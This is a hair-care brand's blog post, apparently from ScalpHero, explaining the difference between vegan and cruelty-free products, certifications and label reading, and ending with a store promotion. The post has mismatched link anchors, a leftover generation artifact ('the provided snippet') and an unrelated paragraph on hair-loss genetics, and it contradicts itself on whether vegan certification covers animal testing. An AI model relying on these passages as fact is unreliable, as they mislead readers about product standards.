<p data-mce-fragment="1">Cruelty-free hair care products are developed without any form of animal testing. This ethical stance is maintained throughout the product's development cycle, from initial formulation to final market release.<span data-mce-fragment="1"> </span><strong data-mce-fragment="1">Companies often employ<span data-mce-fragment="1"> </span><a data-mce-fragment="1" href="https://scalphero.net/blogs/news/the-science-behind-aging-how-it-impacts-hair-growth-and-what-you-can-do-about-it" data-mce-href="https://scalphero.net/blogs/news/the-science-behind-aging-how-it-impacts-hair-growth-and-what-you-can-do-about-it">alternative testing methods</a></strong><span data-mce-fragment="1"> </span>to ensure product safety and efficacy without compromising animal welfare.</p>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">
<strong data-mce-fragment="1">In vitro testing</strong>: Utilizes human cells and tissues in a controlled environment.</li>
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Computer modeling</strong>: Predicts how new products will react in the body using sophisticated algorithms.</li>
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Human volunteers</strong>: Conducts clinical trials with consenting participants to assess product performance.</li>
</ul>
<blockquote data-mce-fragment="1">It is crucial for consumers to understand that cruelty-free certification does not necessarily mean a product is vegan, as it may still contain animal-derived ingredients.</blockquote>
<p data-mce-fragment="1">The process of certifying a product as cruelty-free involves rigorous documentation and audits by certification bodies. These organizations verify that no animal testing has been conducted at any stage of product development by the company or its suppliers.</p>
<h3 data-mce-fragment="1">Distinguishing Between Cruelty-Free and Non-Tested Products</h3>
<p data-mce-fragment="1">Understanding the difference between cruelty-free and non-tested hair care products is crucial for<span data-mce-fragment="1"> </span><a data-mce-fragment="1" href="https://scalphero.net/blogs/news/the-essential-role-of-nutrition-in-maintaining-healthy-hair-vs-unhealthy-hair-tips-for-hair-growth" data-mce-href="https://scalphero.net/blogs/news/the-essential-role-of-nutrition-in-maintaining-healthy-hair-vs-unhealthy-hair-tips-for-hair-growth">informed consumer choices</a>.<span data-mce-fragment="1"> </span><strong data-mce-fragment="1">Cruelty-free products</strong><span data-mce-fragment="1"> </span>have been developed without any form of animal testing at any stage of product development. Non-tested products, on the other hand, may not have been tested on animals but do not carry an official cruelty-free certification.</p>
<blockquote data-mce-fragment="1">It is essential to recognize that the absence of animal testing does not automatically confer a cruelty-free status.</blockquote>
<p data-mce-fragment="1">To further clarify, here is a list of key distinctions:</p>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Cruelty-Free</strong>: Certified by recognized organizations (e.g., Leaping Bunny, PETA).</li>
<li data-mce-fragment="1">Non-Tested: No animal testing claims but lacks certification.</li>
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Certification Presence</strong>: Indicates a verified commitment to ethical standards.</li>
<li data-mce-fragment="1">Certification Absence: May suggest a lack of transparency or verification.</li>
</ul>
<p data-mce-fragment="1">Consumers seeking to support ethical practices must look beyond the labels and seek out certifications that validate a brand's cruelty-free claims. This diligence ensures that their purchasing decisions align with their values.</p>
<h2 data-mce-fragment="1">The Intersection of Vegan and Cruelty-Free Hair Care</h2>
<h3 data-mce-fragment="1">Can Products be Both Vegan and Cruelty-Free?</h3>
<p data-mce-fragment="1"><strong data-mce-fragment="1">Yes, products can be both vegan and cruelty-free.</strong><span data-mce-fragment="1"> </span>However, it's crucial to understand that these terms are not interchangeable. A vegan product does not automatically qualify as cruelty-free, and vice versa.</p>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">Vegan hair care products do not contain any animal-derived ingredients or by-products.</li>
<li data-mce-fragment="1">Cruelty-free products have not been tested on animals at any point during their production process.</li>
</ul>
<blockquote data-mce-fragment="1">It is important for consumers to look for both certifications when seeking hair care products that align with ethical standards.</blockquote>
<p data-mce-fragment="1">Dual certification ensures that a product adheres to the strict guidelines of both vegan and cruelty-free practices. This dual approach is becoming more prevalent as consumers demand higher ethical standards from the hair care industry.</p>
<h3 data-mce-fragment="1">The Importance of Dual Certification</h3>
<p data-mce-fragment="1">Dual certification in hair care products signifies a commitment to both ethical manufacturing and product formulation.<span data-mce-fragment="1"> </span><strong data-mce-fragment="1">Products that are both vegan and cruelty-free meet stringent criteria</strong>, ensuring they do not contain animal-derived ingredients and have not been tested on animals at any stage of production. This dual approach addresses a broader range of ethical concerns, appealing to consumers who are mindful about animal welfare and environmental impact.</p>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">Vegan certification focuses on the product's ingredients, excluding all forms of animal exploitation and suffering.</li>
<li data-mce-fragment="1">Cruelty-free certification ensures that no animal testing has been conducted by the brand or on its behalf.</li>
</ul>
<blockquote data-mce-fragment="1">Dual certification not only aligns with ethical consumerism but also sets a standard for transparency in the beauty industry.</blockquote>
<p data-mce-fragment="1">Consumers often face challenges in navigating the market due to the prevalence of misleading marketing and the complexity of label interpretation. Dual certification serves as a clear indicator of a brand's ethical stance, debunking myths and simplifying the decision-making process for the consumer.<span data-mce-fragment="1"> </span><a data-mce-fragment="1" href="https://scalphero.net/blogs/news/debunking-myths-the-real-science-behind-hair-growth-supplements-1" data-mce-href="https://scalphero.net/blogs/news/debunking-myths-the-real-science-behind-hair-growth-supplements-1">Nutrients, quality, and research</a><span data-mce-fragment="1"> </span>are key factors in choosing effective supplements, and similarly, the presence of dual certification can be a reliable marker of a product's ethical and quality standards.</p>
<h3 data-mce-fragment="1">Navigating the Market for Vegan and Cruelty-Free Products</h3>
<p data-mce-fragment="1">When searching for hair care products that are both vegan and cruelty-free, consumers must be vigilant.<span data-mce-fragment="1"> </span><strong data-mce-fragment="1">Look for official certifications</strong><span data-mce-fragment="1"> </span>from reputable organizations to ensure the products meet ethical standards. These certifications are often displayed on product labels or company websites.</p>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">Verify the presence of vegan certification logos.</li>
<li data-mce-fragment="1">Check for cruelty-free badges such as the Leaping Bunny or PETA's cruelty-free logo.</li>
<li data-mce-fragment="1">Read ingredient lists to avoid animal-derived components.</li>
<li data-mce-fragment="1">Research the company's animal testing policies and commitments.</li>
</ul>
<blockquote data-mce-fragment="1">It's crucial to understand that a product being vegan does not inherently mean it is cruelty-free, and vice versa. Consumers should not assume that the absence of animal ingredients equates to ethical testing practices.</blockquote>
<p data-mce-fragment="1">By taking these steps, individuals can make informed decisions and support brands that align with their values.<span data-mce-fragment="1"> </span><a data-mce-fragment="1" href="https://scalphero.net/blogs/news/5-simple-diy-scalp-massage-techniques-to-promote-hair-growth" data-mce-href="https://scalphero.net/blogs/news/5-simple-diy-scalp-massage-techniques-to-promote-hair-growth">Proper hair hydration</a>, as mentioned in the provided snippet, is a key aspect of hair care that can be addressed with vegan and cruelty-free products.</p>
<h2 data-mce-fragment="1">Consumer Awareness and Label Transparency</h2>
<h3 data-mce-fragment="1">Understanding Hair Care Labels and Certifications</h3>
<p data-mce-fragment="1">Navigating the world of hair care labels can be complex.<span data-mce-fragment="1"> </span><strong data-mce-fragment="1">Understanding the meaning behind various certifications is crucial for making informed choices.</strong><span data-mce-fragment="1"> </span>Labels such as 'vegan' or 'cruelty-free' signify specific ethical standards, but they are not interchangeable.</p>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Vegan</strong>: Indicates the absence of animal-derived ingredients.</li>
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Cruelty-Free</strong>: Ensures that the product and its ingredients were not tested on animals.</li>
</ul>
<p data-mce-fragment="1">Certifications are often backed by organizations with their own criteria for endorsement. For example:</p>
<table data-mce-fragment="1">
<thead data-mce-fragment="1">
<tr data-mce-fragment="1">
<th data-mce-fragment="1">Certification</th>
<th data-mce-fragment="1">Organization</th>
<th data-mce-fragment="1">Criteria</th>
</tr>
</thead>
<tbody data-mce-fragment="1">
<tr data-mce-fragment="1">
<td data-mce-fragment="1">Vegan</td>
<td data-mce-fragment="1">Vegan Society</td>
<td data-mce-fragment="1">No animal ingredients</td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1">Cruelty-Free</td>
<td data-mce-fragment="1">Leaping Bunny</td>
<td data-mce-fragment="1">No animal testing</td>
</tr>
</tbody>
</table>
<blockquote data-mce-fragment="1">Consumers should verify the authenticity of labels by checking for recognized certifications rather than relying solely on the product's marketing claims.</blockquote>
<p data-mce-fragment="1">It's important to note that a product can be vegan without being cruelty-free and vice versa. Therefore, a thorough examination of labels is necessary to ensure that products align with personal values and ethical considerations.</p>
<h3 data-mce-fragment="1">The Role of Consumer Advocacy Groups in Promoting Transparency</h3>
<p data-mce-fragment="1">Consumer advocacy groups play a pivotal role in ensuring that hair care labels accurately reflect the product's attributes.<span data-mce-fragment="1"> </span><strong data-mce-fragment="1">They work tirelessly to hold companies accountable</strong><span data-mce-fragment="1"> </span>for their claims, pushing for<span data-mce-fragment="1"> </span><a data-mce-fragment="1" href="https://scalphero.net/blogs/news/hair-loss-reduction-with-scalp-massage" data-mce-href="https://scalphero.net/blogs/news/hair-loss-reduction-with-scalp-massage">clearer labeling</a><span data-mce-fragment="1"> </span>and greater transparency in the hair care industry. These organizations often provide educational resources to help consumers understand the significance of vegan and cruelty-free certifications.</p>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">Educate the public on label meanings</li>
<li data-mce-fragment="1">Campaign for stricter labeling laws</li>
<li data-mce-fragment="1">Expose misleading or ambiguous claims</li>
</ul>
<p data-mce-fragment="1">Consumer groups also pressure regulatory bodies to enforce existing standards and develop more stringent guidelines. Their efforts are crucial in creating a marketplace where ethical choices are clear and accessible to all consumers.</p>
<blockquote data-mce-fragment="1">The involvement of consumer advocacy groups is essential in bridging the gap between consumer expectations and industry practices.</blockquote>
<h3 data-mce-fragment="1">Challenges in Label Interpretation and Misleading Marketing</h3>
<p data-mce-fragment="1">The complexity of hair care labels often leads to confusion among consumers.<span data-mce-fragment="1"> </span><a data-mce-fragment="1" href="https://scalphero.net/blogs/news" data-mce-href="https://scalphero.net/blogs/news">Misleading marketing tactics</a><span data-mce-fragment="1"> </span>can exacerbate this issue, as brands may use vague or non-standardized terminology to appeal to ethical shoppers. For instance, terms like 'natural' or 'green' are not regulated and can be used without meeting strict criteria.</p>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Ingredient lists</strong><span data-mce-fragment="1"> </span>can be difficult to decipher without a chemical background, making it challenging to identify non-vegan or animal-tested components.</li>
<li data-mce-fragment="1">The lack of uniformity in certification logos and symbols contributes to the difficulty in recognizing authentic vegan and cruelty-free products.</li>
</ul>
<blockquote data-mce-fragment="1">Consumers must navigate a landscape where marketing claims are not always backed by transparent practices. This underscores the need for increased education on how to interpret hair care labels accurately.</blockquote>
<p data-mce-fragment="1">To address these challenges, it is essential for regulatory bodies to establish clearer guidelines and for brands to commit to transparency. Only then can consumers make informed decisions that align with their ethical values.</p>
<h2 data-mce-fragment="1">The Impact of Vegan and Cruelty-Free Hair Care on the Industry</h2>
<h3 data-mce-fragment="1">Market Trends and Consumer Demand</h3>
<p data-mce-fragment="1">The demand for vegan and cruelty-free hair care products has seen a significant uptick in recent years.<span data-mce-fragment="1"> </span><a data-mce-fragment="1" href="https://scalphero.net/blogs/news/debunking-myths-the-real-science-behind-hair-growth-supplements" data-mce-href="https://scalphero.net/blogs/news/debunking-myths-the-real-science-behind-hair-growth-supplements">Consumer preferences are shifting</a><span data-mce-fragment="1"> </span>towards more ethical and sustainable options, influencing market trends. This shift is not just a fleeting trend but a reflection of a growing awareness and concern for animal welfare and environmental impact.</p>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">Increased consumer knowledge about ingredients and production processes.</li>
<li data-mce-fragment="1">A rise in the number of brands offering vegan and cruelty-free options.</li>
<li data-mce-fragment="1">Greater availability of these products in mainstream markets.</li>
</ul>
<blockquote data-mce-fragment="1">The market's response to these demands is pivotal in shaping the future landscape of the hair care industry. Brands that align with these values are likely to see continued growth and loyalty from a conscientious consumer base.</blockquote>
<h3 data-mce-fragment="1">How Brands are Adapting to Ethical Standards</h3>
<p data-mce-fragment="1">In response to growing<span data-mce-fragment="1"> </span><a data-mce-fragment="1" href="https://scalphero.net/blogs/news/the-impact-of-smoking-on-hair-health-and-risk-of-hair-loss" data-mce-href="https://scalphero.net/blogs/news/the-impact-of-smoking-on-hair-health-and-risk-of-hair-loss">consumer demand</a><span data-mce-fragment="1"> </span>for ethical products,<span data-mce-fragment="1"> </span><strong data-mce-fragment="1">brands are rapidly evolving</strong><span data-mce-fragment="1"> </span>their practices and product lines. They are investing in research and development to create formulas that exclude animal-derived ingredients and do not require animal testing. This shift is not only a reflection of ethical considerations but also a strategic move to align with market trends.</p>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">Brands are reformulating products to be vegan-friendly.</li>
<li data-mce-fragment="1">Partnerships with certification bodies are becoming more common to ensure credibility.</li>
<li data-mce-fragment="1">Transparency in sourcing and manufacturing processes is being prioritized.</li>
</ul>
<blockquote data-mce-fragment="1">The adaptation to ethical standards is a multifaceted approach that involves changes at every level of production, from ingredient sourcing to final product testing.</blockquote>
<p data-mce-fragment="1">Moreover, companies are engaging in educational campaigns to inform consumers about the benefits and importance of vegan and cruelty-free products. This is a crucial step in building trust and loyalty among a customer base that values ethical considerations as much as product effectiveness.</p>
<h3 data-mce-fragment="1">The Future of Hair Care: Sustainability and Ethics</h3>
<p data-mce-fragment="1">The hair care industry is evolving with a growing emphasis on<span data-mce-fragment="1"> </span><a data-mce-fragment="1" href="https://scalphero.net/blogs/news/how-to-prevent-hairloss" data-mce-href="https://scalphero.net/blogs/news/how-to-prevent-hairloss">sustainability and ethical practices</a>. Consumers are increasingly aware of the environmental and ethical implications of their purchases, driving brands to innovate and adopt more responsible production methods.</p>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">Shift towards biodegradable packaging and natural ingredients</li>
<li data-mce-fragment="1">Reduction in water usage and carbon footprint</li>
<li data-mce-fragment="1">Partnerships with ethical suppliers</li>
</ul>
<p data-mce-fragment="1">The trend is clear: the future of hair care will be shaped by the demand for products that are not only effective but also kind to the planet and its inhabitants. Brands that fail to adapt may find themselves left behind in an industry that values transparency and responsibility.</p>
<blockquote data-mce-fragment="1">The intersection of consumer demand and ethical business practices is creating a new paradigm in hair care, one where sustainability is as important as efficacy.</blockquote>
<p data-mce-fragment="1">Embrace the revolution in hair care with our Vegan and Cruelty-Free products that are changing the industry. Our commitment to ethical practices not only nurtures your hair but also protects our furry friends and the environment. Don't miss out on the opportunity to be part of this positive change.<span data-mce-fragment="1"> </span><a data-mce-fragment="1" href="https://scalphero.net/" data-mce-href="https://scalphero.net/">Visit our website now</a><span data-mce-fragment="1"> </span>to explore our range of sustainable hair care solutions and take the first step towards a kinder, greener grooming routine.</p>
<h2 data-mce-fragment="1">Conclusion</h2>
<p data-mce-fragment="1">In summary, the distinction between vegan and cruelty-free hair care products is crucial for consumers aiming to make ethical and informed choices. Vegan hair care products are defined by their exclusion of all animal-derived ingredients, while cruelty-free products are characterized by the absence of animal testing at all stages of product development. It is important to recognize that these terms are not interchangeable and do not necessarily overlap. A product can be vegan but not cruelty-free and vice versa. Consumers must remain vigilant and educate themselves on the nuances of product labeling to ensure that their purchases align with their personal values and the welfare of animals. By understanding the difference between vegan and cruelty-free hair care, individuals can contribute to the demand for more ethical practices in the beauty industry.</p>
<h2 data-mce-fragment="1">Frequently Asked Questions</h2>
<h3 data-mce-fragment="1">What is the main difference between vegan and cruelty-free hair care products?</h3>
<p data-mce-fragment="1">Vegan hair care products do not contain any animal-derived ingredients, while cruelty-free products are not tested on animals at any point during their production process. A product can be vegan but not cruelty-free if it includes no animal ingredients but is tested on animals, and vice versa.</p>
<h3 data-mce-fragment="1">What ingredients should I avoid if I want to use vegan hair care products?</h3>
<p data-mce-fragment="1">To ensure hair care products are vegan, avoid ingredients like keratin, collagen, lanolin, honey, beeswax, and other derivatives that originate from animals.</p>
<h3 data-mce-fragment="1">How can I verify if a hair care product is truly vegan?</h3>
<p data-mce-fragment="1">Look for certifications from reputable organizations like The Vegan Society or Vegan Action, which verify that products meet strict vegan standards.</p>
<h3 data-mce-fragment="1">What does cruelty-free certification mean for hair care products?</h3>
<p data-mce-fragment="1">Cruelty-free certification indicates that the product and its ingredients have not been tested on animals. Certifications by organizations such as Leaping Bunny or PETA provide assurance of this ethical standard.</p>
<h3 data-mce-fragment="1">Can hair care products be both vegan and cruelty-free?</h3>
<p data-mce-fragment="1">Yes, products can be both vegan and cruelty-free, which means they contain no animal-derived ingredients and have not been tested on animals. Look for dual certifications to ensure a product meets both criteria.</p>
<h3 data-mce-fragment="1">How can I ensure I'm not misled by hair care labels and marketing?</h3>
<p data-mce-fragment="1">To avoid being misled, educate yourself on common ingredients, look for official certifications, and research brands for their ethical practices. Be wary of vague marketing terms that are not legally regulated, such as 'natural' or 'eco-friendly.'<meta charset="utf-8"></p>
<h1 class="chakra-heading css-59kpxy">Deciphering Labels: Vegan vs. Cruelty-Free Hair Care Explained</h1>
        </div><div class="article-template__back element-margin-top center">
    <a href="/blogs/news" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
      Back to blog
    </a>
  </div></article>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "\nThe beauty industry has seen a significant rise in demand for ethical products, leading to a proliferation of vegan and cruelty-free hair care options. However, the terms 'vegan' and 'cruelty-free' are often used interchangeably, causing confusion among consumers. This article aims to demystify these terms, exploring their meanings, implications, and the standards that govern them. By examining the intersection of vegan and cruelty-free practices, consumer awareness, and the impact on the industry, we'll provide a comprehensive guide to understanding and choosing ethical hair care products like Veganic Hair.\nKey Takeaways\n\nVegan hair care products exclude all animal-derived ingredients, while cruelty-free products are not tested on animals; both concepts are distinct but can coexist in the same product.\nTo ensure a product is genuinely vegan or cruelty-free, consumers should look for official certifications from recognized organizations, rather than relying solely on product labels.\nMisconceptions about vegan hair care include the belief that it's automatically cruelty-free or organic, which is not always the case, highlighting the need for consumer education.\nThe beauty industry is experiencing a shift towards ethical standards, with an increasing number of brands offering vegan and cruelty-free products to meet consumer demand.\nChallenges remain in label interpretation and marketing, as some brands may use misleading terms to appear ethical; thus, consumer advocacy groups play a crucial role in promoting transparency and educating the public.\n\nDefining Vegan Hair Care Products\nIngredients to Avoid in Vegan Hair Care\nVegan hair care products exclude all forms of animal-derived ingredients. When selecting vegan hair care, it is crucial to avoid certain components that are commonly found in conventional products. ScalpHero, a brand committed to vegan standards, emphasizes the importance of scrutinizing labels for non-vegan substances.\n\nKeratin: Typically sourced from animal hair, feathers, or horns.\nCollagen: Often derived from marine animals or livestock.\nGlycerin: Can be plant-based but is frequently obtained from animal fats.\nLanolin: A byproduct of sheep's wool.\nSilk Proteins: Extracted from the silkworm.\n\nIt is essential to be vigilant about these ingredients, as they are not always clearly identified on product labels. Consumers must be aware that terms like 'natural' or 'organic' do not necessarily equate to vegan.\nBy avoiding these ingredients, individuals can ensure their hair care routine aligns with vegan principles. It is also advisable to look for products with explicit vegan certification to guarantee compliance with vegan standards.\nRegulatory Standards for Vegan Certification\nThe landscape of vegan certification for hair care products is governed by various organizations, each with its own set of criteria. Certification ensures that products meet strict guidelines for vegan status.\n\nProducts must not contain any animal-derived ingredients or by-products.\nThe manufacturing process should not involve any form of animal testing.\nCertifying bodies may require companies to submit detailed ingredient lists and sourcing information.\n\nCertification bodies like Vegan Society and Vegan Action are prominent in the industry. They conduct thorough reviews and audits to verify compliance with their standards. Obtaining certification can be a rigorous process, but it serves as a credible assurance to consumers about the vegan quality of the products.\nEssential nutrients like protein, iron, zinc, vitamins, and biotin support hair health. Topical treatments targeting genetic factors show promise, but efficacy varies. Personalized strategies and genetic testing are emerging for hair loss management.\nCommon Misconceptions About Vegan Hair Care\nA prevalent misconception is that vegan hair care products are inherently less effective than their non-vegan counterparts. This is not necessarily true; the efficacy of hair care products depends on the quality and concentration of the ingredients used, not the presence of animal-derived substances.\nAnother common myth is that vegan hair care options are more expensive. While some vegan products may carry a higher price tag due to the cost of sourcing alternative ingredients, there is a wide range of prices available, and many affordable vegan hair care products exist on the market.\nVegan hair care is not synonymous with organic or natural. It is crucial to distinguish between these terms, as a vegan product can still contain synthetic chemicals that are not considered natural or organic.\nLastly, there is a belief that vegan hair care products do not provide the same variety as traditional products. However, the vegan hair care industry has grown significantly, offering a diverse array of products for different hair types and concerns.\nExploring Cruelty-Free Hair Care\nThe Ethical Implications of Cruelty-Free Certification\nCruelty-free certification in hair care products signifies a commitment to ethical standards that reject animal testing at all stages of product development. This certification is a powerful statement against the inhumane treatment of animals and reflects a growing consumer demand for ethically produced goods.\nThe choice to purchase cruelty-free products is not merely a personal preference but a collective step towards a more humane industry. It encourages companies to invest in alternative testing methods that are often more reliable and human-relevant than traditional animal tests.\nThe ripple effect of choosing cruelty-free is significant, influencing industry practices and leading to broader changes in regulations and consumer expectations.\nWhile the certification is a positive move, it is crucial for consumers to understand that cruelty-free does not automatically imply a product is vegan or free from animal-derived ingredients. The distinction between these labels must be clear to make informed decisions.\nHow Cruelty-Free Products are Tested\nCruelty-free hair care products are developed without any form of animal testing. This ethical stance is maintained throughout the product's development cycle, from initial formulation to final market release. Companies often employ alternative testing methods to ensure product safety and efficacy without compromising animal welfare.\n\n\nIn vitro testing: Utilizes human cells and tissues in a controlled environment.\n\nComputer modeling: Predicts how new products will react in the body using sophisticated algorithms.\n\nHuman volunteers: Conducts clinical trials with consenting participants to assess product performance.\n\nIt is crucial for consumers to understand that cruelty-free certification does not necessarily mean a product is vegan, as it may still contain animal-derived ingredients.\nThe process of certifying a product as cruelty-free involves rigorous documentation and audits by certification bodies. These organizations verify that no animal testing has been conducted at any stage of product development by the company or its suppliers.\nDistinguishing Between Cruelty-Free and Non-Tested Products\nUnderstanding the difference between cruelty-free and non-tested hair care products is crucial for informed consumer choices. Cruelty-free products have been developed without any form of animal testing at any stage of product development. Non-tested products, on the other hand, may not have been tested on animals but do not carry an official cruelty-free certification.\nIt is essential to recognize that the absence of animal testing does not automatically confer a cruelty-free status.\nTo further clarify, here is a list of key distinctions:\n\n\nCruelty-Free: Certified by recognized organizations (e.g., Leaping Bunny, PETA).\nNon-Tested: No animal testing claims but lacks certification.\n\nCertification Presence: Indicates a verified commitment to ethical standards.\nCertification Absence: May suggest a lack of transparency or verification.\n\nConsumers seeking to support ethical practices must look beyond the labels and seek out certifications that validate a brand's cruelty-free claims. This diligence ensures that their purchasing decisions align with their values.\nThe Intersection of Vegan and Cruelty-Free Hair Care\nCan Products be Both Vegan and Cruelty-Free?\nYes, products can be both vegan and cruelty-free. However, it's crucial to understand that these terms are not interchangeable. A vegan product does not automatically qualify as cruelty-free, and vice versa.\n\nVegan hair care products do not contain any animal-derived ingredients or by-products.\nCruelty-free products have not been tested on animals at any point during their production process.\n\nIt is important for consumers to look for both certifications when seeking hair care products that align with ethical standards.\nDual certification ensures that a product adheres to the strict guidelines of both vegan and cruelty-free practices. This dual approach is becoming more prevalent as consumers demand higher ethical standards from the hair care industry.\nThe Importance of Dual Certification\nDual certification in hair care products signifies a commitment to both ethical manufacturing and product formulation. Products that are both vegan and cruelty-free meet stringent criteria, ensuring they do not contain animal-derived ingredients and have not been tested on animals at any stage of production. This dual approach addresses a broader range of ethical concerns, appealing to consumers who are mindful about animal welfare and environmental impact.\n\nVegan certification focuses on the product's ingredients, excluding all forms of animal exploitation and suffering.\nCruelty-free certification ensures that no animal testing has been conducted by the brand or on its behalf.\n\nDual certification not only aligns with ethical consumerism but also sets a standard for transparency in the beauty industry.\nConsumers often face challenges in navigating the market due to the prevalence of misleading marketing and the complexity of label interpretation. Dual certification serves as a clear indicator of a brand's ethical stance, debunking myths and simplifying the decision-making process for the consumer. Nutrients, quality, and research are key factors in choosing effective supplements, and similarly, the presence of dual certification can be a reliable marker of a product's ethical and quality standards.\nNavigating the Market for Vegan and Cruelty-Free Products\nWhen searching for hair care products that are both vegan and cruelty-free, consumers must be vigilant. Look for official certifications from reputable organizations to ensure the products meet ethical standards. These certifications are often displayed on product labels or company websites.\n\nVerify the presence of vegan certification logos.\nCheck for cruelty-free badges such as the Leaping Bunny or PETA's cruelty-free logo.\nRead ingredient lists to avoid animal-derived components.\nResearch the company's animal testing policies and commitments.\n\nIt's crucial to understand that a product being vegan does not inherently mean it is cruelty-free, and vice versa. Consumers should not assume that the absence of animal ingredients equates to ethical testing practices.\nBy taking these steps, individuals can make informed decisions and support brands that align with their values. Proper hair hydration, as mentioned in the provided snippet, is a key aspect of hair care that can be addressed with vegan and cruelty-free products.\nConsumer Awareness and Label Transparency\nUnderstanding Hair Care Labels and Certifications\nNavigating the world of hair care labels can be complex. Understanding the meaning behind various certifications is crucial for making informed choices. Labels such as 'vegan' or 'cruelty-free' signify specific ethical standards, but they are not interchangeable.\n\n\nVegan: Indicates the absence of animal-derived ingredients.\n\nCruelty-Free: Ensures that the product and its ingredients were not tested on animals.\n\nCertifications are often backed by organizations with their own criteria for endorsement. For example:\n\n\n\nCertification\nOrganization\nCriteria\n\n\n\n\nVegan\nVegan Society\nNo animal ingredients\n\n\nCruelty-Free\nLeaping Bunny\nNo animal testing\n\n\n\nConsumers should verify the authenticity of labels by checking for recognized certifications rather than relying solely on the product's marketing claims.\nIt's important to note that a product can be vegan without being cruelty-free and vice versa. Therefore, a thorough examination of labels is necessary to ensure that products align with personal values and ethical considerations.\nThe Role of Consumer Advocacy Groups in Promoting Transparency\nConsumer advocacy groups play a pivotal role in ensuring that hair care labels accurately reflect the product's attributes. They work tirelessly to hold companies accountable for their claims, pushing for clearer labeling and greater transparency in the hair care industry. These organizations often provide educational resources to help consumers understand the significance of vegan and cruelty-free certifications.\n\nEducate the public on label meanings\nCampaign for stricter labeling laws\nExpose misleading or ambiguous claims\n\nConsumer groups also pressure regulatory bodies to enforce existing standards and develop more stringent guidelines. Their efforts are crucial in creating a marketplace where ethical choices are clear and accessible to all consumers.\nThe involvement of consumer advocacy groups is essential in bridging the gap between consumer expectations and industry practices.\nChallenges in Label Interpretation and Misleading Marketing\nThe complexity of hair care labels often leads to confusion among consumers. Misleading marketing tactics can exacerbate this issue, as brands may use vague or non-standardized terminology to appeal to ethical shoppers. For instance, terms like 'natural' or 'green' are not regulated and can be used without meeting strict criteria.\n\n\nIngredient lists can be difficult to decipher without a chemical background, making it challenging to identify non-vegan or animal-tested components.\nThe lack of uniformity in certification logos and symbols contributes to the difficulty in recognizing authentic vegan and cruelty-free products.\n\nConsumers must navigate a landscape where marketing claims are not always backed by transparent practices. This underscores the need for increased education on how to interpret hair care labels accurately.\nTo address these challenges, it is essential for regulatory bodies to establish clearer guidelines and for brands to commit to transparency. Only then can consumers make informed decisions that align with their ethical values.\nThe Impact of Vegan and Cruelty-Free Hair Care on the Industry\nMarket Trends and Consumer Demand\nThe demand for vegan and cruelty-free hair care products has seen a significant uptick in recent years. Consumer preferences are shifting towards more ethical and sustainable options, influencing market trends. This shift is not just a fleeting trend but a reflection of a growing awareness and concern for animal welfare and environmental impact.\n\nIncreased consumer knowledge about ingredients and production processes.\nA rise in the number of brands offering vegan and cruelty-free options.\nGreater availability of these products in mainstream markets.\n\nThe market's response to these demands is pivotal in shaping the future landscape of the hair care industry. Brands that align with these values are likely to see continued growth and loyalty from a conscientious consumer base.\nHow Brands are Adapting to Ethical Standards\nIn response to growing consumer demand for ethical products, brands are rapidly evolving their practices and product lines. They are investing in research and development to create formulas that exclude animal-derived ingredients and do not require animal testing. This shift is not only a reflection of ethical considerations but also a strategic move to align with market trends.\n\nBrands are reformulating products to be vegan-friendly.\nPartnerships with certification bodies are becoming more common to ensure credibility.\nTransparency in sourcing and manufacturing processes is being prioritized.\n\nThe adaptation to ethical standards is a multifaceted approach that involves changes at every level of production, from ingredient sourcing to final product testing.\nMoreover, companies are engaging in educational campaigns to inform consumers about the benefits and importance of vegan and cruelty-free products. This is a crucial step in building trust and loyalty among a customer base that values ethical considerations as much as product effectiveness.\nThe Future of Hair Care: Sustainability and Ethics\nThe hair care industry is evolving with a growing emphasis on sustainability and ethical practices. Consumers are increasingly aware of the environmental and ethical implications of their purchases, driving brands to innovate and adopt more responsible production methods.\n\nShift towards biodegradable packaging and natural ingredients\nReduction in water usage and carbon footprint\nPartnerships with ethical suppliers\n\nThe trend is clear: the future of hair care will be shaped by the demand for products that are not only effective but also kind to the planet and its inhabitants. Brands that fail to adapt may find themselves left behind in an industry that values transparency and responsibility.\nThe intersection of consumer demand and ethical business practices is creating a new paradigm in hair care, one where sustainability is as important as efficacy.\nEmbrace the revolution in hair care with our Vegan and Cruelty-Free products that are changing the industry. Our commitment to ethical practices not only nurtures your hair but also protects our furry friends and the environment. Don't miss out on the opportunity to be part of this positive change. Visit our website now to explore our range of sustainable hair care solutions and take the first step towards a kinder, greener grooming routine.\nConclusion\nIn summary, the distinction between vegan and cruelty-free hair care products is crucial for consumers aiming to make ethical and informed choices. Vegan hair care products are defined by their exclusion of all animal-derived ingredients, while cruelty-free products are characterized by the absence of animal testing at all stages of product development. It is important to recognize that these terms are not interchangeable and do not necessarily overlap. A product can be vegan but not cruelty-free and vice versa. Consumers must remain vigilant and educate themselves on the nuances of product labeling to ensure that their purchases align with their personal values and the welfare of animals. By understanding the difference between vegan and cruelty-free hair care, individuals can contribute to the demand for more ethical practices in the beauty industry.\nFrequently Asked Questions\nWhat is the main difference between vegan and cruelty-free hair care products?\nVegan hair care products do not contain any animal-derived ingredients, while cruelty-free products are not tested on animals at any 